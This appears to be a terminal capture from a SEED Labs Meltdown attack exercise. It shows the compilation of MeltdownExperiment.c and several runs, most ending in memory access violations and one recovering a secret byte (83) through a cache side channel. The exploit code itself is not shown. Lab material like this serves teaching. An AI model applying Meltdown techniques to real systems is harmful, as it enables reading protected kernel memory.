 /bin/bash
/bin/bash 124x33
[10/18/18]seed@VM:~/.../Meltdown_Attack$ gcc -march=native -o task7.3 MeltdownExperiment.c
[10/18/18]seed@VM:~/.../Meltdown_Attack$ task7.3
Memory access violation!
[10/18/18]seed@VM:~/.../Meltdown_Attack$ task7.3
Memory access violation!
[10/18/18]seed@VM:~/.../Meltdown_Attack$ task7.3
Memory access violation!
[10/18/18]seed@VM:~/.../Meltdown_Attack$ task7.3
Memory access violation!
array[83*4096 + 1024] is in cache.
The Secret = 83.
[10/18/18]seed@VM:~/.../Meltdown_Attack$ task7.3
Memory access violation!
[10/18/18]seed@VM:~/.../Meltdown_Attack$ task7.3
Memory access violation!
[10/18/18]seed@VM:~/.../Meltdown_Attack$
Attacker
S